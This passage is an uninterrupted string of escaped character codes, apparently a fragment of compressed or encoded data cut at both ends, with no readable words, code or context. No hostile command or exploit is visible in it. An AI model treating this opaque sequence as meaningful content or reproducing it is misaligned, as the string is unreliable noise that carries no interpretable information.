u5A27\u1068\u7740\u6041\u2B32\u12A6\\x7c\u43C0\u1BAC\u24D8\u0ED7\u5230\u6097\u53A1\u7858\u41F0\u2627\u3389\u0490\u0B42\u160D\u09D0\u5438\u0522\u1035\u3C46\\x48\u1C82\u227B\u0178\u7C2C\u4116\u09B0\u2C2C\u4054\u146F\u082D\u6406\u0863\u288C\u02F1\u2C63\xF5\u0760\u3A28\u5142\u1272\u2B84\u12A8\u0322\u3459\u0638\u6DA4\u60ED\u40B0\u71DA\u21C4\u1AC3\u3651\u0167\u0820\u284A\u0370\u0124\u285A\u46C1\u5F3B\u40B1\u19A2\u2444\u2299\u354D\u6088\u5F48\u6C23\u38E0\u0F81\u0422\u27A0\u0C23\u3E40\u1E44\u4AE5\u3864\u049B\u7422\u6116\u0928\u322B\u21D2\u0DA3\u3E3B\u0264\u4AC4\u1C33\u5460\u486A\u22F6\xB0\u6439\u61BC\u0960\u1246\u02A8\u3126\u0C32\u45E8\u2826\u0E1E\u0BA0\u0933\u4124\u2423\u19F6\u4098\u0924\u68BD\u01A0\u6E20\u18C9\u0AA1\u7638\u6074\u1EE3\u6057\u6070\u0864\u6455\u6AE4\u1528\u26DE\u02C0\u5E37\u1169\u7A63\u0935\u03C4\u18F0\u6830\u46D0\u6227\u76E0\u72C1\u393C\u1AE0\\x63\u085A\u20E0\u2725\u4F0C\u4460\u04AB\u30A4\u31C8\u4A6E\u2838\u0142\u751F\u426B\u4327\u0855\u0620\u74AD\u10E3\u0EA0\u5330\u4163\u6430\u0636\u4332\u16A5\u606C\u42DE\u5727\u2039\u1F81\u106B\u6CB4\u0701\u3435\xC8\u2726\u5A21\u0500\u18A9\u6B29\xE1\u3635\u618C\u0FA3\u2942\u78A4\u3541\u14A1\u207E\u04E8\u06C1\u6CFD\u50BC\u0650\u30E1\u7CA2\u404C\u02C0\u0950\u552B\u2063\u5644\u2B62\u7028\u58B5\u0660\u1943\u333F\u2029\u0400\u28A3\u16AC\u0116\x80\u2121\u096D\u4C74\u06D0\u12A3\u063D\u106D\u4320\u28A1\u182D\u407E\u054F\u3238\u1329\u50CE\u3037\u2463\u6C33\u4057\u0178\u0C21\u1A3E\u604B\u43C0\u2A23\u322C\u410D\u02C0\u12B0\u6E32\u107A\u0440\u2622\u5FB5\u60E3\u03B0\u06F8\u753A\u3A38\u16C4\u3DE0\u4223\u28C3\u26C8\u0AC0\u75EF\u042A\u0788\u2063\u297A\u206A\u01A0\u0DE2\u0E2B\u3844\u5380\u1320\u4E20\u20F0\u6788\u0C43\u1D71\u0E57\u0500\u2448\u2035\u602A\u01A8\u3A62\u59A0\u30E8\u024C\u0240\u543F\x9C\u40C0\u0520\u7424\u10E8\u0748\u1F22\u1AE5\u40E0\u0450\u0EA3\u7DBB\u30B0\u4054\u1920\u542B\u20A8\u0718\u14D8\u7536\u6E94\u0644\u3A71\u282F\u02B2\u0280\u3560\u622B\u2073\u0460\u2CAB\u7437\xCF\u5767\u38A0\u2827\u288C\u0320\u3E22\u103A\u2051\u04C8\u3142\u4426\u084A\u0128\u2221\u5421\u404C\u05CC\u2AE9\u3124\xAD\u0A70\u0AC1\u482F\u22CE\u03BB\u3E23\u29A1\u513A\u46C4\u06C3\u103F\u60E3\u0644\u0366\u0E3A\u4909\xC0\u3EA3\u323C\u7CA7\u018C\u35A3\u1C36\u58EC\u3700\u2430\u5461\u411B\u4188\u4467\u243B\u7100\u5690\u0C63\u7C32\u0484\u06C4\u2FA1\u2BE6\u08FB\u04A2\u0A02\u6B31\u60BC\u06C8\u21A3\u7032\u046D\u05CC\u06A3\u7038\u60B1\u0588\u1B21\u6431\\x50\u4370\u0AC2\u6C3D\u50D6\u0718\u2EA8\u143C\u74DE\u06D8\u5C44\u5026\u0878\u47FC\u1C78\u5532\u0475\u4030\u0820\u743D\u103E\u04A2\u0C33\\x37\u6060\u4F5E\u2221\u0A32\u20FF\u0530\u2120\u142C\xB0\u2590\u2443\u5028\u2CDC\u7248\u2FA1\u582B\u0822\u06E0\u1D22\u3A5D\u5040\u0718\u1CA3\u2C25\u30AA\u5350\u21E3\u7C2A\u30F4\u40C4\u6D81\u5832\u31FB\u0690\u7847\u0629\u502C\u02BE\u06C2\u7464\u70D5\u43C0\u3F00\u5633\u31DA\u12F0\u37E3\u4551\x8C\u028F\u0822\u5A22\xDB\u0C60\u3F03\\x34\u0865\u0460\u3B62\u7C2E\u4118\u01D8\u3722\u0232\u04BC\u05CC\u2D81\u773B\u3031\u0897\u1783\u1034\u2065\u05F1\u28A3\u0637\xC2\u0320\u0EC2\u094C\u60F6\u01A4\u2720\u4238\u4048\u4C00\u34A1\u202A\u3092\u47E0\u14E1\u5231\\x23\u0718\u3663\u5229\u50C2\u0760\u2EA8\u2824\u78CD\u015C\u2563\u303A\u48DA\u12E4\u1642\u6C3F\u011B\u44A8\u1AA3\u0923\u2850\u06FE\u29E7\u0C3C\u505A\u43B4\u2EA8\u5423\u2080\u07FC\u3720\u583B\u10B0\u2760\u2062\u2A36\u583E\u07D0\u0EC2\u747A\u60B2\u0638\u3E22\u5A3F\u40A8\u0279\u1821\u262D\u2119\u15F1\u0421\u2829\u2092\u04A4\u12A2\u0832\u04B8\u0610\u384B\u703E\u60A2\u0C60\u33A0\u4023\u28BC\u04E0\u2DA2\u0931\\x6a\u215C\u2662\u6C36\u7047\x84\u61E2\u2236\u610C\u25D8\u6223\u0921\u104A\u415D\u2B60\u7E51\\x4b\u0638\xA2\u6C23\u2857\u04B0\u2432\u1C38\u3078\u43B4\u2FA2\u1EF2\u04E2\u433A\u16A3\u3957\u222E\u7748\u1E44\u1123\u20DA\u13B4\u209A\u56E7\u20BF\u4FD0\u0522\u28FC\u20E4\u010C\u6220\u2838\\x6b\u3440\u21A0\u7470\u0574\u0788\u0522\u2EEE\u20B0\u2650\u24A0\u2834\u20CD\u0610\u3962\u7467\u28D5\u46CC\u6570\u2258\u484B\u0270\u14E1\u3124\u7842\u4971\u0C21\u66B9\x8A\u05F1\u3442\u5B29\u4054\u45F1\u3963\\x23\u6950\u47E0\x86\u1A4A\u7D18\u013C\u0262\u20B8\u4916\u0788\u31A3\u1CB9\u79A8\u063F\u09E1\u14BF\u2094\u01A4\u2430\u612E\u7451\u0248\xA2\u0E51\\x3c\u0DCC\u0A03\u102C\u22B0\u2758\u0820\u282A\u303E\u02A0\u2EA8\u3C21\u102A\u03B0\u1820\u41B2\u048C\u4AF0\u34C6\u1021\u2105\u4DCC\u1961\u3151\xD5\u4458\u097B\u5A31\xF8\u0638\u2A22\u7026\x92\u4272\u2EAB\u0C29\u493D\u1530\u0C22\u747F\xF6\u03B4\u31A3\u0938\xBF\u4F00\u2FA0\u7537\xF5\u0700\u0467\u323A\u4883\u64A4\u34C6\u20BE\u6D1A\u0120\u3AE8\u2671\xA0\u5500\u3622\u0B5E\u49A8\u0280\u37E2\u7C32\u4A4C\u0574\u6223\u3826\\x4b\u03B0\u1363\u0829\u405A\u0324\u6721\u6821\u795B\u77E0\u1821\u4146\xB2\u05E8\u0521\u55F2\u10B0\u24B0\u2441\u682A\u30E6\u06F8\u109A\xD0\u1F1B\u4530\u28A0\u062A\u4078\u4710\u159B\u26E6\u1078\u6617\u0E28\u4A4C\u698B\u0C58\u0A02\u0C3F\u206F\u2E60\u22C8\u2836\u5902\u01D8\u2620\u2835\u48A6\u03F8\u6858\u5144\u10B2\u0428\u2E60\u423E\u3B1A\u2FD0\u30E1\u2629\u24D1\u3594\u4820\u1222\u4092\u0370\u0DB6\u1021\u4066\u1394\u7E21\u48D8\u30D5\u449F\u0C22\u4422\u11AF\u35E8\u12B2\u3820\u2022\u065A\u4257\u1B66\u7045\u2C60\u1970\u552A\u4CE8\xBC\u6223\u3232\u0836\u4064\u1956\u7463\u210E\u2CA8\u2120\u4F3A\u20B0\u26D0\u0E56\u6B32\u5103\u0CA2\u1821\u313C\u50D9\x8F\u0BAA\u1033\\x74\u0122\u6962\u775D\u1550\u44C8\u2723\u4A36\u38B0\u21F0\u2B63\u382B\u0886\u30F6\u4C23\u292A\u25CD\u06F8\u0106\u1029\u50F5\u2693\u1CC6\u747E\u6692\u46BB\u0A01\u2EC5\u311B\u46D0\u0523\u6C24\u7040\u04A2\u3157\u454E\u2047\u4406\u46A2\u2137\\x73\u05E0\u1432\u6B29\u2078\u472F\u0434\u61A1\u41D8\u0560\u1CA1\u5839\u58FC\u0288\u2623\u382D\u2040\u461A\u2DA1\u6829\u204C\u0638\u3DF4\u27F0\u608E\u7760\u2E21\u1B31\\x4d\u2638\u21A3\u5024\\x59\u75D7\u0E4B\u1C21\u0857\u0652\u3922\u2146\u7039\u6F60\u17A3\u1438\u0B1A\u06C4\u2663\u5066\u088C\u069C\u4DE0\u0943\u7110\u09E0\u2661\u5CE6\u353A\u41A4\u1540\u282C\u3D36\u4FA0\u7B20\u5522\u5D88\u0530\u1E29\u183C\u12A8\u0636\u2602\u6A5F\u62FB\u67FB\u37E0\u4E20\u01ED\u40F0\u0320\u3C37\u60DD\u27FC\u0967\u0830\u40ED\u0EE8\u0DE3\u7426\\x73\u028E\u6223\u0C35\u5073\u01A8\u2BA3\u0C36\u60DE\x92\u10CA\u60F0\u4032\u57A3\u13E1\u46C3\u28DA\u5148\u4096\u51BA\u608A\\x68\u34A0\u1CAC\u4020\u64C8\u2462\u5C3C\u20DE\u0682\u01F5\u143D\xD9\\x7c\u5921\u403B\u103A\u07F0\u3FA0\u4F23\u70EE\u015C\u2623\u1060\u30F4\u1F2F\u0AA3\u0C2A\u1994\\x70\u2223\u4A2A\u306D\u76F8\u0541\u1021\u2034\u0683\u1362\u1C32\u0868\u07D0\u2E61\u5468\u506C\u0768\u1223\u362A\u30CE\u0644\u2061\u1A28\u50E4\u6CA4\u2430\u622A\u6A08\u0460\u1F20\xB6\u6046\u11A0\u170A\u1034\u2716\u01A4\u30E2\u1023\u23B7\u574A\u68AD\u59AA\u0851\u0610\u1362\u2229\u010B\u0F18\u4DC5\u6489\u40E4\u45CC\u31A0\u3425\u6551\u06E0\u2060\u24BD\xE0\u0460\u3101\u5326\u10E8\u0700\u0A64\u5826\u1030\u07E6\u21E0\u6028\u136C\u0660\u3143\u44C6\u08A1\u1B50\u1AA0\u4756\u121E\u0788\u232F\u0C21\u20EC\u1460\u06A1\u0CD0\u10C4\u40C0\u32AF\u5284\u39F4\u4110\u1C2E\u1036\u1EEF\u33F1\u0E6C\u4F2F\u1325\u31D4\u516F\u0C24\u53A7\u0457\u04D3\u703A\u50D5\u4460\u0D34\u67FF\u34CE\u0229\u7B19\u7C96\u116A\u0751\u0A02\u0E23\u288C\u0168\u6623\u5231\u609D\u0E50\u1A6E\u7C3A\u505A\u41D7\u02AF\u2924\\x50\u4116\u106C\u1826\u1028\u4128\u1922\u322D\u136D\u7125\u1916\u2128\u1340\u06C4\u0A00\u142F\u40E4\u4340\u106C\u7430\u106A\u232A\u1459\u029D\u50E5\u4CC8\u2A21\u1A85\u11F5\x80\u3B6F\u5E23\u2105\u0110\u3A60\u0623\u60A6\u0229\u704E\u419C\u0BD9\u0810\u2123\u0286\u10AB\u1DE8\u2E22\u2191\\x73\xF3\u24CA\u0E24\u1049\u0D24\u38A3\u7434\u20E4\u4416\u0EC0\u602A\u40A4\u0174\u2E23\u7C28\u135D\u1A48\u1F20\u202E\u4353\u2F48\u06C3\u7B66\u0847\u4810\u0DC7\u3829\u4B4C\u5E8D\u2223\u557F\u209C\u0610\u12B3\u2171\\x5f\u0CC8\u1F20\u4F24\u783E\u05E5\u7EC0\u1438\u0105\u02C5\u5455\u652F\u53EA\u7789\u5C78\u0628\u1392\u4252\u6BA2\u0649\u5034\u3428\u1522\u3223\u2061\u1D88\u20DB\u3598\u4878\u4229\u6E01\u1A26\u6E30\u0500\u3AEA\u0E3B\u2D61\u1E60\u1166\u01B0\u1E0F\u63A0\u46A2\u7036\u58F6\u015C\u2DA2\xFD\u102D\u49A4\u0B22\u7D91\\x30\u0730\u0862\u59A5\u3109\u01EE\u4321\u012F\u6B5A\u4810\u0E96\u1025\u2905\u0650\u0C42\u2429\u244A\u0415\u73A3\u743B\u4069\u4490\u1D4D\u12C3\u316C\u0677\u27EA\u6A84\u78AD\u4920\u36E2\u0E25\u30C7\u4DED\u7E8D\u2035\u607B\u66E0\u2561\u34E8\u5BF9\u014D\u5AA0\u283C\u207B\u62E4\u0863\u7029\u59AC\u6974\u18CA\u78D9\u58F7\u3064\u21E3\u5239\u604C\u04B0\u106E\u2426\u1105\u0458\u1425\u783E\u606E\u6870\u30F0\u613D\u1084\u057D\u7F32\u2433\u10FB\u6380\u3222\u213B\u402C\\x64\u3381\u02D8\u2DDE\u03B4\u37E3\u1B2A\u30D9\u02F0\u3899\u782D\u40FE\u1938\u09AC\u4235\u50B9\u057D\u4C41\u2826\\x5b\u5810\u09E0\u6138\xF2\u01EC\u69E7\u3E2B\u60B3\u72B8\u1F23\u255D\u08DF\u6D3B\u0520\u52DD\u6BEE\u06E8\u2DBB\u083E\u60FC\u059D\u2BA3\u362B\u1BF4\u1EC4\u3620\u4E3F\xB8\u01A8\u0C21\u793F\u0102\u05EC\u2BA2\u39E3\u1192\u428C\u3121\u403A\u239C\u4305\u1F70\u113A\u50E4\u40E8\u4B21\u1105\u07E0\u0404\u3122\u182C\\x4a\u427A\u2220\u043E\u33B9\u4AA0\u2186\u1031\u5923\xED\u36B9\u3423\u2902\u39A0\u24BE\u6C3A\u6B2C\u0118\u3A39\u3426\xE8\\x30\u32BE\u0E32\u50C0\u6370\u14F2\u2434\u5208\u0272\u3466\u7235\u50EA\u3CE0\u3962\u213A\u50DE\u0428\u3BAB\u7ACE\u40F8\u0458\u1CA7\u2920\u67ED\u317A\u02A3\u3237\\x39\u0D1E\u1160\u2022\u40A1\u03B4\u24C4\u04BA\u494A\u1F56\u0C51\u483B\u704B\u0660\u0821\u029C\u0DF8\u0178\u0BF8\u6648\u7DD5\u4638\u35A0\u6D0D\u2026\u3970\u3962\u5313\u111B\u4638\u01BF\u0628\u06FC\u02A2\u3960\u7A91\u60A1\u02E4\u32BC\u1C21\u08E5\u3C5F\u2B62\u20A4\\x3a\u0188\u2663\u7C2A\u20DF\u685B\u28A1\u6431\u73EA\u3848\u0FA1\u3F48\u50E3\u0684\u1D22\u6C3F\u3830\u076A\u6493\u292C\u1579\u2E73\u4E49\u543A\u60A3\u17E0\u260A\u4F59\xBC\u2E10\u1F23\u3622\u7E34\u4B20\u09C7\u1029\u40A6\u1742\u6B81\u2050\u60F5\u02C4\u0AE1\u43E2\u3839\u0644\u1160\u68C2\u40CE\u0748\u1160\u3539\u2E94\u03B0\u0822\u5036\u5B8E\u09A4\u0AE3\u1E97\u2B02\u0700\u0AE2\u2233\u10B2\u0530\u1DCC\u5839\xB2\u07D0\u25A2\u7035\u50B2\u07B5\u51CE\u383E\u3434\u045B\u6394\u4F14\u2087\u3CE0\u0503\u274A\u010E\u0E90\u21E3\u0824\u106A\u0280\u0260\u66E6\u7792\u0920\u09EB\u443A\u506D\u02B8\u1523\u3837\x80\u0320\u3910\u5A66\u67D8\u05DB\u7DFC\u68DB\u17C8\u05CC\u18FC\u4F3B\u627A\u0428\u2462\u382A\u3034\u0370\u2D09\u3426\u08AC\u4F68\u32F4\u203B\u7AAC\u5490\u1422\u082F\u6527\u6BF7\u3560\u5424\u011E\u06C4\u36E3\u523D\u6E3E\u01F4\u2522\u3832\u2028\u4653\u7123\u2C3A\u504C\xC0\u07A1\u2CFC\u5082\u298C\u1163\u743D\u65FF\u60F4\u2D82\u4439\u481C\u7C40\u0260\u4021\u0820\u6C89\u2A2A\u6B38\u010A\u2730\u2561\u5E0E\u40CE\u04A0\u6707\u4A20\u7DF5\u03B4\u2563\u5233\\x3b\u15BD\u3778\u5835\u6118\xF4\u1AA2\u7C3A\u20F6\u0760\u2660\u3895\u0273\u0417\u58D1\u1F70\u0A6A\xEA\u7DA0\u202D\u4F4C\u2590\u240A\u0E3E\u6084\u0428\u1BAA\u7C23\u60B0\u4090\u31A1\u0362\u1859\u4280\u3E55\u221C\u0FE4\u0640\u6460\u1838\u4F7C\u3596\u3A61\u1E1B\u30F6\u0722\u7483\u3E23\u202A\u0370\u2461\u5B09\u24F4\u4A5B\u4A5D\u5202\u7721\u5EDB\u799F\u6F10\u4066\u5BC0\u0243\u1505\u42EC\u68F0\u3223\u6077\u7757\u0288\u3A20\u6227\u2115\u4D7F\u6B5C\u5E68\u08FB\u4BAE\u5D1E\u4428\u775A\u2C60\u1643\u5EB1\u599C\u02EA\u53D4\u24B6\u5BA8\u789F\u725F\u4A2C\u37DE\\x2c\u0BB0\u06C0\u2427\u63EE\u1D52\u7D8E\u749D\u0C8E\u09A0\u336C\u745B\u4883\u397D\u626F\u1E18\u71F7\u7836\u587A\u68E8\u03AE\u5420\u25D2\u442F\u7027\u40A4\u1844\u05A8\u14E0\u0C21\u6A29\u245A\\x55\u0465\u1AC0\u4723\u7025\u4AD4\u1F1B\u41A4\u6E40\u3C5C\u27A1\u6837\u6364\u705C\u015C\u18B0\u5F21\u283C\u20B3\u2057\u0284\u0D65\u0321\u4326\u0C3E\u7646\u41CC\u047A\u5E3C\u6321\u466A\u4126\u5047\u0321\u0470\u3835\u5B21\u6A32\u506A\u40B4\u0314\u1B80\u3522\u3C01\u07D6\u1CCE\u0258\u0E40\u2D80\u1232\u4775\u5037\u10BA\u0174\u1AA1\u0D26\u2202\u57D3\u0E9E\u0934\u0754\u12A0\u2A06\u6C3C\u5082\u78CB\u7690\u0E60\u6022\u1C2B\u7D29\u60CD\u01AB\u6830\u061C\u482A\u6828\u508E\u20D4\xC0\u1918\u3F18\u0A28\u083B\xE3\u3AAD\u6192\u3A61\u6A2E\u43ED\u4033\u2118\u0718\u0564\u46A3\u062C\u3CBD\u3493\u384D\u64D7\u3194\u4B86\u7032\u226C\u4213\u506C\u4EA0\u5C21\u5E03\u1B41\u218E\u7A7A\u27E0\u1049\u4321\u5962\\x71\\x6e\xCB\u5A3E\u5AE3\u2423\u3824\xF4\u4332\u09E3\u23A0\u5611\u043A\u506A\u4190\xF4\u1AE0\u67B8\u5DEF\u3030\u245A\u3982\u06F0\u75A0\u1A24\u1826\u7398\u7918\xF4\u0240\u3FCB\u4C0A\u7046\x94\u622C\u2160\u0321\u5F26\u3830\u2894\u192E\u05BC\u1820\u0AA5\u652C\u1843\u408A\u016C\u0C00\u2455\u2842\u2DAD\u2C35\u203A\u0880\u0560\u4C30\u17EF\u40D4\u1F0D\u7914\u14FA\u1B21\u1527\u5834\u388C\u40BA\u0340\u1278\u7121\u6F09\u3FCB\u411E\u0290\u076C\u1520\u3122\u3034\u08C2\u3CDF\u41D8\u16E0\u1D62\u0B0C\u184D\u411A\u02B8\u1D2F\u2FE9\u7061\u4964\u6082\u02C6\u03C0\u0E2A\u0621\u402D\u305C\u163D\u0400\u04E0\u2E05\u7413\u7FF5\u0F50\u7881\u05E1\u4130\u4425\u580C\u4543\u78A6\u02CC\u1ED0\u66E3\u5926\u6C48\u0E5D\u422E\u0A58\u2501\u03DA\u800C\u3BC9\u6EC4\u47B2\u1968\u561C\u3471\u4857\u50AA\u31B8\u7256\u5814\u4863\u3629\u0846\u60BC\u038F\u650D\u12B1\u7820\u2837\u6C7A\u6076\u4490\u0E98\u15E3\u1D6D\u09B2\u6D09\u0290\u0D68\u02D4\u6E2E\u53E6\u0832\u7C40\u0E18\u308E\u547B\u322C\u53A8\u209B\u210F\u04F0\u0F62\u4F45\u0636\u4C2D\\x31\u03C0\u1968\u52EB\u4A2E\u1024\u61CD\u2C0E\u04C0\u1B28\u0A27\u242A\\x4a\u01C4\u0E38\u1C41\u6723\u3E68\u3855\u40EA\u39F2\u0E40\u0AE0\u4C22\u342E\u1D28\u70B6\u6158\u1AC0\u0CDB\u7DA5\u42AA\u60EC\u33C0\x87\u0EA0\u1020\u243B\u403B\u71CC\u6101\u4B4A\u5CA3\u442C\u1829\u6050\u02CE\u6D80\u2E21\u0301\u5C20\u0124\u205F\u4110\u153E\u4160\u7524\u1F42\xA7\u0384\u06C0\u3F80\u3726\u1826\u590D\u245C\u06F8\u1B80\u1BA2\u4644\u6045\u2084\u02F6\u689E\u2661\u5621\u6A2D\u7E23\u1D45\u73FB\u0360\u40A0\u5D08\u34BD\xE6\u38D0\u0CB8\u4A01\u5521\u5DA4\u7085\u1CCB\u04BE\u593C\u3221\u7A8B\u7BBF\xA6\u0240\u0DB5\u35E4\u08A6\u4837\u105E\u4C48\u01A0\u1DC0\u13A0\u4E2D\u1056\u60A8\u01E6\u1B70\u56A5\u2D25\u3431\u606A\u412E\u0336\u5AC0\u29B3\u1509\u6841\u40E5\u39E8\u0EF0\u06C0\u2934\u4838\u346A\u5D28\xA7\u14C2\u43F9\u3E68\u205A\u70C8\u02E1\u29A0\u36C4\u09AC\u35B8\u7849\u406E\u0660\u0130\u3620\u5CC2\\x2f\u4ABF\u4028\u0F54\u1CC1\u6AB0\u15B8\u6045\u019C\u0460\u1880\u6023\u3E22\u686A\u4032\u5BC2\u6459\u33A0\u4881\u4970\u0579\u1146\u7288\x80\u0CE5\u3333\u4C8D\u4073\\x39\u6760\u3DA1\u5481\u302E\u402F\\x2c\u71A8\u0A80\u37E9\u312D\u7838\u42FB\u6177\u40E0\u14E1\u6A82\u04FC\u509D\u459C\u0620\u1240\u2821\u5639\u61C2\u49EA\u25E1\u0544\u7D50\u5072\u293B\u318A\u210B\u05D4\u1394\u20BB\u7423\u384B\u2029\u010A\xB0\u72BC\u5322\u01B9\u6B78\u23B4\u72B9\u0510\u7C22\u1C24\u0AA9\u60D2\u3B2A\u0B00\u1B21\u6820\u283C\u1A37\u14DE\u2740\u5100\u6FA2\u3A4D\u6055\u4078\u4326\u0E9C\u29A0\u6A22\u3435\\x45\u01CC\u51D8\u1CC0\u4420\u3CB5\u7284\u24DE\u01C5\u2660\u07A0\u08E3\u4C70\u7085\u1C32\u0661\u0E02\u2822\u6B2E\u1F3B\xE0\u033D\u0200\u237C\u1C56\u7C72\u208E\xC0\\x7d\u4B98\u7308\u39E3\\x36\u4099\u6293\u2832\u07E3\u4110\u70FC\u046C\u420B\\x4f\u03A6\u01A0\u752E\u4042\u3212\u5B70\u6760\u2EF5\u4662\u403D\u6887\u7C82\u055D\u1460\u4663\u60E1\u1A56\u611B\u4384\u0880\u3960\u1C55\u08B0\u1030\u4062\u01A0\u0A20\u23E7\u7C2A\u4020\u6022\u0210\u0570\u3920\u7914\u3838\u4063\\x54\u07BA\u0A80\u0D63\u63A9\u0433\u5CD2\u4374\u0620\u16E0\u4656\u3823\u2020\u3D58\u0458\u03A6\u76B9\u5E4D\u782D\u293D\u250A\u0C8A\u2A21\u6522\u3426\u0C3F\u682A\u438D\u5FE0\u7DD3\u2880\u502E\u74BB\u10D0\u02E0\u0EC1\u6D33\u58EB\u793D\u014A\u01D2\u0F74\u3EB9\u0A2A\u7C69\u7070\u0177\u67F3\u1821\u0724\u673F\u1E3D\u2168\u48F4\u0440\u6922\u3D25\\x2d\u60F4\u1845\u6DE0\u07A1\u5220\u073A\u438D\u4075\u023B\u0DB8\u2541\u0866\u4520\u602E\u22C0\u0DA0\u0233\u6920\u3035\u3B7C\u4210\\x68\u0580\u4AA0\u1826\u3AA6\u3234\u7376\u29E0\u2B0D\u4923\u79E4\u2B45\\x43\u4485\u1F1A\u0B69\u1825\u182B\u066D\u0335\u669A\u3E21\u2D36\u6674\u44F6\u41AC\u02E4\u0370\u6AA0\u6021\u6859\u46F9\u01FB\u0798\u6FD5\u4DAA\u3025\u5239\u4094\u07FC\u1120\u3022\u6C24\u5054\u416C\\x28\u010C\u7669\u6523\u4A2F\u204A\u0168\u01A4\u1460\u0B46\u3A62\u3C49\\x53\u24D4\u4660\u3EA0\u6423\u71B5\\x72\u79A8\u0810\u131A\u5CA2\u306B\u4857\u60B5\u20E0\u0600\u0420\u4520\u0BA2\u0833\u61A0\u04DA\u40DA\u316A\u7C20\u24D0\u1211\u4088\u0EA0\u1160\u7EE1\u1E2C\u6F8B\u22F0\u6272\u1462\u5C21\u25CD\u5848\u2309\u64E4\u0748\u06C1\u2227\u7534\u4095\u2D3C\u0128\u1240\u1D22\u3833\u26AB\u7F16\u0378\u0B72\u1161\u5822\u7755\u608F\u4095\\x70\u0440\u5961\u182C\u74A8\u7D0D\u1042\u03C8\u2C45\u6375\u343F\u2238\u2191\u4270\u580A\u0F01\u7DA1\\x26\u693A\u4400\u05B9\u39C1\u3624\u6525\u0A46\u40C8\xEA\u3EE0\u0F23\u12C2\u605F\u40B5\u021B\u0231\u3AA5\u5525\u59A4\u7845\xE8\u0248\u05E9\u1561\u652B\u3053\xC7\u22AC\u195C\u7B60\u33EB\u4F53\u102A\u196D\u75D0\u0524\u5F22\u0E2E\u2844\u4039\u25A0\u0200\u1D49\u6526\u692F\u6B59\u21D6\u02E4\u0C20\u3163\u0B0F\u3AA9\u294F\u321A\u6F6A\u23F1\u3CD6\u2037\u6076\u40A4\u5180\u01E8\u6B20\u48EB\u4333\\x41\u0188\u60E0\u2661\u4827\u343D\u1049\u411A\u31A4\u08B8\u58A9\u4741\u5438\x98\u1870\u0A64\u6461\u21AD\u6436\u1B69\\x3c\u4693\u1BFA\u0530\u3144\u18C7\x92\u0310\u1F26\u3C6D\u29C6\u3833\u7671\u4462\u0610\u0AC1\u6020\u542F\u0356\u26CF\u43E5\u1EC2\u26D4\u2122\u622C\u2487\u014A\u06C1\u5F20\u158B\u15C2\u0B3C\u3AC8\u0358\u16B5\u1EF3\u2D27\u7646\u2568\u34F1\u0803\u0564\u3920\u3244\u5033\u29D5\u4066\u6C68\u19AD\u7622\u6830\u2E82\u2075\u0620\u0CE6\u3620\u0429\u0834\u0D16\u0368\u01B1\u3961\u0123\u4834\u44EC\xF4\u0400\u0AAC\u22A2\u322D\u6185\u01F0\u610C\u69B0\u12A2\u2368\u6A22\u1127\u4616\u0468\u0E58\u6F23\u742A\u602E\u409C\u010A\u0C2C\u77E0\u3024\u383C\u502C\u61CC\u0460\u06E8\u3832\u156D\u17D5\u254F\u2774\u0940\u14E0\u54EE\u68F0\u667E\u51A6\xA0\u03A6\u6E08\u4225\\x5d\u1F02\u0370\u6B80\u2E21\u60D4\u2035\u6048\xD8\u4620\u1F90\u5705\u54A5\\x36\u111E\u01E8\u0EB0\u0821\u6F24\u5438\u408F\u7282\xC0\u1740\u3069\u5427\u0234\u60A4\u1368\u05C3\u1098\u31F5\u783D\u4050\u2486\u0270\u0342\u30FA\u7020\u6027\u0CB2\u01C5\u2CAE\u1DDC\u2AA1\u166D\u1550\u6DFA\u015C\u0360\u18A3\u2926\u4AA3\xDE\\x44\u072C\u71A0\u7427\u1163\u603B\u41A6\u0440\u1164\u6A38\u464A\u7A62\u38F5\u7332\u0220\u2063\u1F6F\u602D\u697C\u40BC\u05FB\u5098\u6681\u0F32\u0470\u5E3E\u0B90\u6330\u3E92\u5FB6\u4071\u5594\u0118\u2639\u5F90\u1622\u48BF\u404F\u1C5A\u032C\u0FC0\u346D\u3035\u5821\u12B9\u552C\u0450\u0C4A\u3923\u0243\u0AD7\xC6\u7BC0\u0324\u6C65\u5822\u38AA\u3081\u4082\\x38\u14A9\u3E23\u302A\u104F\u4031\u3B00\u01E3\u3B60\u4A26\u5424\u1021\x88\u04A6\u51F4\u1821\u1826\u4623\u226B\u4B9C\u03E8\u2095\u6F22\u1437\\x3e\u51C4\u0526\u1AA6\u76C1\u6365\\x3f\u517E\u3A8B\u2C20\u0B20\u4A64\u2031\u289E\u4840\u035F\u54A9\u2D22\u5A2F\u57BF\\x65\u01C5\u29B0\u2721\u2FA4\u703C\u2089\u0141\u5128\u0560\u03C5\u4821\u02DE\u70FF\u01A0\u06F0\u5574\u3127\u682D\u031D\u0214\u0660\u0CA6\u44C4\u5F64\u5251\u4069\u4330\u04F0\u1320\u3702\u14C2\u7469\u2438\u07DA\u0770\u6420\u582A\u1055\u06EC\u69E2\u4BB4\u0A01\u6226\u3650\u1083\\x6a\u1272\u15E0\u6222\u10E8\u3749\u3592\xE4\u0CB5\u358C\u6024\u4A7A\u150A\u41BD\u0241\u1272\u6373\u0822\u3845\u38A6\u58B4\u256E\u2060\u2721\u4AB6\u4A7B\u6439\u615C\u1A46\u3890\u334C\u3D55\u065E\u0844\u2D04\u47F2\u4970\u2426\\x52\u0141\u069F\u4554\u5AE1\u1A22\u5023\\x3c\u19A4\u2760\u3424\u4EE8\u70E4\u24A1\u5224\u0488\u4700\u6723\u7C25\u205A\u4AF4\u19D0\u0550\u0513\u3FF4\u0624\\x68\u2031\u0278\u3534\u6167\u4422\u5022\u10CE\xE0\u0860\u0665\u1227\u1CDB\u1063\u09E0\u64A8\u0500\u3E20\u098E\u118B\u40CE\u01FF\u0851\u0EC1\u46F5\u2026\u087B\u0105\u01D2\u2140\u6262\u2227\u602A\u40F8\u7268\u01BD\u0664\u3924\u1AA9\u0ABD\u0213\u0CF6\u18FA\u3620\u4221\u61D1\u4EFB\u0149\u0B80\u388A\u0E64\u12E9\u403F\u21BB\u0BB0\u0FA0\u76A1\u402E\u53A3\u4904\u35F8\u4FD8\u1D21\u2CE7\u082A\u6069\u01A1\u48A5\u3240\u2874\u21ED\u1254\u307E\u7280\u0DDB\u34A0\u0A21\u172C\u096A\u40F1\u05D2\u1AB0\u7423\u50A1\u0F31\u1B17\u6B84\u4E10\u2660\u0C26\u102A\u7A8F\x86\u4983\u5170\u1223\u0C2B\u2DB3\u20F9\u040D\u1064\u4DE1\u6226\u6EED\u3B10\u450E\u63FB\u4EB5\u4E3B\u7720\u0820\u402A\u0302\u021C\u12F1\u62D0\u57F2\u0D92\u403C\u6E41\u0160\u01A0\u342A\u204B\u205A\xE7\u4D